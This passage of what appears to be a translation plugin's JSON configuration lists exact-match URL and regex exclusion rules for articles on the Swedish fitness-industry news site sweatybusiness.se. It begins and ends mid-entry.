LY","value":"https:\/\/sweatybusiness.se\/i-huvudet-pa-pelle-sundstrom-trendspaningar-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/i\\-huvudet\\-pa\\-pelle\\-sundstrom\\-trendspaningar\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/jemina-laitinen-vinnare-av-les-mills-superstar-2021\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/jemina\\-laitinen\\-vinnare\\-av\\-les\\-mills\\-superstar\\-2021\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/classpass-fitness-and-beauty-trends-vad-du-kan-forvanta-dig-av-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/classpass\\-fitness\\-and\\-beauty\\-trends\\-vad\\-du\\-kan\\-forvanta\\-dig\\-av\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-trendspaning-traningstrender-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-trendspaning\\-traningstrender\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kraftmark-lanserar-bodygee-3d-skanning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kraftmark\\-lanserar\\-bodygee\\-3d\\-skanning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymkedjorna-forbereder-for-nya-coronarestriktioner\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymkedjorna\\-forbereder\\-for\\-nya\\-coronarestriktioner\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/efter-tuffa-pandemintiden-titan-fitness-camp-oppnar-upp-igen-i-thailand-och-satsar-pa-ny-anlaggning-i-portugal\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/efter\\-tuffa\\-pandemintiden\\-titan\\-fitness\\-camp\\-oppnar\\-upp\\-igen\\-i\\-thailand\\-och\\-satsar\\-pa\\-ny\\-anlaggning\\-i\\-portugal\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/skapa-forutsattningar-for-att-na-er-saljbudget\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/skapa\\-forutsattningar\\-for\\-att\\-na\\-er\\-saljbudget\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fredrik-karlsson-vd-twitch-health\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fredrik\\-karlsson\\-vd\\-twitch\\-health\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/i-huvudet-pa-stuart-lascelles-trendspaningar-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/i\\-huvudet\\-pa\\-stuart\\-lascelles\\-trendspaningar\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/itrim-lanserar-koncept-for-aterhamtning-itrim-balance\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/itrim\\-lanserar\\-koncept\\-for\\-aterhamtning\\-itrim\\-balance\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/i-huvudet-pa-systrarna-sotkasiira-pa-gymleco-traningstrender-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/i\\-huvudet\\-pa\\-systrarna\\-sotkasiira\\-pa\\-gymleco\\-traningstrender\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/i-huvudet-pa-oskar-ragvald-eleiko-traningstrender-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/i\\-huvudet\\-pa\\-oskar\\-ragvald\\-eleiko\\-traningstrender\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-lanserar-nytt-youtube-koncept-startar-med-gyminstallation-i-portugal\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-lanserar\\-nytt\\-youtube\\-koncept\\-startar\\-med\\-gyminstallation\\-i\\-portugal\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-traningsnyheter-2022-hallbar-traning-och-valmaende-i-fokus\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-traningsnyheter\\-2022\\-hallbar\\-traning\\-och\\-valmaende\\-i\\-fokus\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/relentless-ai-vaxer-stort-intresse-nar-foretaget-nu-soker-investerare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/relentless\\-ai\\-vaxer\\-stort\\-intresse\\-nar\\-foretaget\\-nu\\-soker\\-investerare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/samarbetet-mellan-wisegym-och-factory-fitness-har-borjat-bra\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/samarbetet\\-mellan\\-wisegym\\-och\\-factory\\-fitness\\-har\\-borjat\\-bra\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-europe-active-rapport-extremt-lag-risk-for-covidsmitta-pa-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-europe\\-active\\-rapport\\-extremt\\-lag\\-risk\\-for\\-covidsmitta\\-pa\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/i-huvudet-pa-alexander-hed-qicraft-technogym-trendspaningar-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/i\\-huvudet\\-pa\\-alexander\\-hed\\-qicraft\\-technogym\\-trendspaningar\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/i-huvudet-pa-elin-nordstrand-product-manager-grupptraning-stc-traningstrender-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/i\\-huvudet\\-pa\\-elin\\-nordstrand\\-product\\-manager\\-grupptraning\\-stc\\-traningstrender\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/monika-bjorn-sweaty-business-podcast-91\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/monika\\-bjorn\\-sweaty\\-business\\-podcast\\-91\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sex-nya-klubbar-pa-en-dag-nordic-wellness-rivstartar-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sex\\-nya\\-klubbar\\-pa\\-en\\-dag\\-nordic\\-wellness\\-rivstartar\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/full-fokus-pa-intern-marknadsforing\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/full\\-fokus\\-pa\\-intern\\-marknadsforing\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/brp-systems-forvarvar-astrofarm-as\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/brp\\-systems\\-forvarvar\\-astrofarm\\-as\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/lululemon-agda-mirror-varvar-mike-aragon-fran-streamingplattformen-twitch-till-vd-posten\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/lululemon\\-agda\\-mirror\\-varvar\\-mike\\-aragon\\-fran\\-streamingplattformen\\-twitch\\-till\\-vd\\-posten\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/abilica-xc-mill-multifunktionellt-lopband-i-toppklass\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/abilica\\-xc\\-mill\\-multifunktionellt\\-lopband\\-i\\-toppklass\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/barbar-teknologi-i-topp-for-tredje-gangen-i-acsms-arliga-trendspaning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/barbar\\-teknologi\\-i\\-topp\\-for\\-tredje\\-gangen\\-i\\-acsms\\-arliga\\-trendspaning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-forandrar-branschen-for-personliga-tranare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-forandrar\\-branschen\\-for\\-personliga\\-tranare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/les-mills-5-nyckeltrender-for-traningsaret-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/les\\-mills\\-5\\-nyckeltrender\\-for\\-traningsaret\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vaccin-ger-battre-skydd-hos-individer-som-tranar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/vaccin\\-ger\\-battre\\-skydd\\-hos\\-individer\\-som\\-tranar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-och-friidrottsforbundet-i-gemensam-offensiv-for-battre-folkhalsa-och-minskade-halsoklyftor\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-och\\-friidrottsforbundet\\-i\\-gemensam\\-offensiv\\-for\\-battre\\-folkhalsa\\-och\\-minskade\\-halsoklyftor\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ww-viktvaktarna-lanserar-personliga-kostplaner-och-andrar-sin-algoritm-satter-tillsatt-socker-i-fokus\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ww\\-viktvaktarna\\-lanserar\\-personliga\\-kostplaner\\-och\\-andrar\\-sin\\-algoritm\\-satter\\-tillsatt\\-socker\\-i\\-fokus\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/mot-branschprofilerna-rickard-bertilsson-service-och-installationschef-eleiko\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/mot\\-branschprofilerna\\-rickard\\-bertilsson\\-service\\-och\\-installationschef\\-eleiko\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/casalls-yogamattor-bast-i-test\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/casalls\\-yogamattor\\-bast\\-i\\-test\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/efterfragan-viker-peloton-pausar-produktionen-och-senarelagger-produktlanseringar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/efterfragan\\-viker\\-peloton\\-pausar\\-produktionen\\-och\\-senarelagger\\-produktlanseringar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/barrys-franchisetagarna-i-norden-slas-ihop-och-bildar-regionens-storsta-boutiqueaktor\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/barrys\\-franchisetagarna\\-i\\-norden\\-slas\\-ihop\\-och\\-bildar\\-regionens\\-storsta\\-boutiqueaktor\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fysisk-aktivitet-for-larande-skolprojekt-som-fokuserar-pa-rorelse-i-skolan-skapar-forutsattningar-for-okad-maluppfyllelse\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fysisk\\-aktivitet\\-for\\-larande\\-skolprojekt\\-som\\-fokuserar\\-pa\\-rorelse\\-i\\-skolan\\-skapar\\-forutsattningar\\-for\\-okad\\-maluppfyllelse\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/invigning-stc-hotorget\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/invigning\\-stc\\-hotorget\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/foodbox-planera-agera-och-reflektera\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/foodbox\\-planera\\-agera\\-och\\-reflektera\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-x-denice-moberg-ar-live-forsta-titt-pa-kollektionen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-x\\-denice\\-moberg\\-ar\\-live\\-forsta\\-titt\\-pa\\-kollektionen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hur-starkt-ar-ditt-varumarke\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hur\\-starkt\\-ar\\-ditt\\-varumarke\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/casall-pro-rapporterar-om-rekordforsaljning-av-matrix-konditionsmaskiner\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/casall\\-pro\\-rapporterar\\-om\\-rekordforsaljning\\-av\\-matrix\\-konditionsmaskiner\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-forlanger-partnerskap-med-ipf\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-forlanger\\-partnerskap\\-med\\-ipf\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fler-ska-trana-mer-actic-lanserar-digital-traningsstart-med-coach\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fler\\-ska\\-trana\\-mer\\-actic\\-lanserar\\-digital\\-traningsstart\\-med\\-coach\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nordic-cardio-park-x-activio\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nordic\\-cardio\\-park\\-x\\-activio\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/les-mills-tar-kampsport-in-i-metaversum-med-en-helt-ny-bodycombat-vr-app\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/les\\-mills\\-tar\\-kampsport\\-in\\-i\\-metaversum\\-med\\-en\\-helt\\-ny\\-bodycombat\\-vr\\-app\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/runners-world-technogym-myrun-basta-lopbandet-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/runners\\-world\\-technogym\\-myrun\\-basta\\-lopbandet\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-inleder-samarbete-med-united-spaces\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-inleder\\-samarbete\\-med\\-united\\-spaces\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/det-ar-svart-att-skapa-en-vana\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/det\\-ar\\-svart\\-att\\-skapa\\-en\\-vana\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/precors-vd-rob-barker-lamnar-sina-uppdrag-for-att-investera-i-boutique-operatoren-trib3\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/precors\\-vd\\-rob\\-barker\\-lamnar\\-sina\\-uppdrag\\-for\\-att\\-investera\\-i\\-boutique\\-operatoren\\-trib3\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/olav-thorstad-vald-till-ny-styrelseordforande-for-actic\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/olav\\-thorstad\\-vald\\-till\\-ny\\-styrelseordforande\\-for\\-actic\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fa-medelalders-ror-sig-hogintensivt-visar-unik-kartlaggning-av-det-fysiska-aktivitetsmonstret\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fa\\-medelalders\\-ror\\-sig\\-hogintensivt\\-visar\\-unik\\-kartlaggning\\-av\\-det\\-fysiska\\-aktivitetsmonstret\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-okar-sin-medlemsbas-med-16-000-under-q4-ser-okad-forsaljning-och-besok-med-borttagande-av-restriktioner\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-okar\\-sin\\-medlemsbas\\-med\\-16\\-000\\-under\\-q4\\-ser\\-okad\\-forsaljning\\-och\\-besok\\-med\\-borttagande\\-av\\-restriktioner\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/skaffa-dig-de-basta-saljarna\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/skaffa\\-dig\\-de\\-basta\\-saljarna\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-stuvar-om-i-organisationen-och-planerar-genomfora-nyemission\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-stuvar\\-om\\-i\\-organisationen\\-och\\-planerar\\-genomfora\\-nyemission\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tjejmilen-expanderar-till-salen-marathongruppen-och-skistar-i-flerarigt-samarbete\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tjejmilen\\-expanderar\\-till\\-salen\\-marathongruppen\\-och\\-skistar\\-i\\-flerarigt\\-samarbete\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/q4-blev-ett-forlustkvartal-for-actic\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/q4\\-blev\\-ett\\-forlustkvartal\\-for\\-actic\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/pojke-drunknade-pa-centralbadet-i-norrkoping\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/pojke\\-drunknade\\-pa\\-centralbadet\\-i\\-norrkoping\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-siktar-pa-att-ta-in-600-miljoner-i-nytt-kapital\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-siktar\\-pa\\-att\\-ta\\-in\\-600\\-miljoner\\-i\\-nytt\\-kapital\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tacka-dina-medlemmar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tacka\\-dina\\-medlemmar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/varfor-valja-mobility-framfor-andra-appar-och-webblosningar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/varfor\\-valja\\-mobility\\-framfor\\-andra\\-appar\\-och\\-webblosningar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-oppnar-tva-nya-gym-i-stockholm-vid-karlaplan-och-i-nacka-forum\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-oppnar\\-tva\\-nya\\-gym\\-i\\-stockholm\\-vid\\-karlaplan\\-och\\-i\\-nacka\\-forum\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/klubbsverige-forvarvar-viktkoncepten-weight-trainer-och-for-me\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/klubbsverige\\-forvarvar\\-viktkoncepten\\-weight\\-trainer\\-och\\-for\\-me\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-satsar-pa-tillvaxt-och-koncentrerad-portfolj\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-satsar\\-pa\\-tillvaxt\\-och\\-koncentrerad\\-portfolj\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-satsar-pa-sitt-community-och-tar-in-11-nya-ambassadorer-tack-vare-vara-ambassadorer-kan-vi-hjalpa-gymmen-dar-ute-att-hitta-ratt-gymutrustning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-satsar\\-pa\\-sitt\\-community\\-och\\-tar\\-in\\-11\\-nya\\-ambassadorer\\-tack\\-vare\\-vara\\-ambassadorer\\-kan\\-vi\\-hjalpa\\-gymmen\\-dar\\-ute\\-att\\-hitta\\-ratt\\-gymutrustning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/upptack-casall-pros-olika-utomhustraningskoncept\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/upptack\\-casall\\-pros\\-olika\\-utomhustraningskoncept\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ses-vi-pa-european-health-fitness-forum-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ses\\-vi\\-pa\\-european\\-health\\-fitness\\-forum\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fler-ska-trana-mer-actic-lanserar-digital-traningsstart-med-coach-2\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fler\\-ska\\-trana\\-mer\\-actic\\-lanserar\\-digital\\-traningsstart\\-med\\-coach\\-2\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tips-fran-foodbox-ar-du-redo-for-vagen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tips\\-fran\\-foodbox\\-ar\\-du\\-redo\\-for\\-vagen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kraftmark-ny-exklusiv-partner-till-stages-cycling\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kraftmark\\-ny\\-exklusiv\\-partner\\-till\\-stages\\-cycling\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/technogym-ride-den-nya-allt-i-ett-cykeln\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/technogym\\-ride\\-den\\-nya\\-allt\\-i\\-ett\\-cykeln\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-ny-lokal-partner-till-golftavlingen-volvo-car-scandinavian-mixed-2022\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-ny\\-lokal\\-partner\\-till\\-golftavlingen\\-volvo\\-car\\-scandinavian\\-mixed\\-2022\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/lat-oss-skapa-en-pt-remiss\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/lat\\-oss\\-skapa\\-en\\-pt\\-remiss\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/malmedvetenhet-lonar-sig-qicraft-nordic-ar-nu-iso-9001-certifierat\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/malmedvetenhet\\-lonar\\-sig\\-qicraft\\-nordic\\-ar\\-nu\\-iso\\-9001\\-certifierat\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/foretag-behover-bade-traningskort-och-support\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/foretag\\-behover\\-bade\\-traningskort\\-och\\-support\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/succe-for-relentless-trainers-investeringsrunda\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/succe\\-for\\-relentless\\-trainers\\-investeringsrunda\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sami-korkko-johan-aminne-step2fit-sweaty-business-podcast-92\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sami\\-korkko\\-johan\\-aminne\\-step2fit\\-sweaty\\-business\\-podcast\\-92\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/itrim-satsar-pa-inbody-2\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/itrim\\-satsar\\-pa\\-inbody\\-2\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hur-ser-din-swot-analys-ut\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hur\\-ser\\-din\\-swot\\-analys\\-ut\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/jens-danerhall-ny-sverigechef-for-actic\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/jens\\-danerhall\\-ny\\-sverigechef\\-for\\-actic\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymjatten-basic-fit-gar-in-i-tyskland-siktar-pa-600-anlaggningar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymjatten\\-basic\\-fit\\-gar\\-in\\-i\\-tyskland\\-siktar\\-pa\\-600\\-anlaggningar\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/twiik-oppnar-dorren-m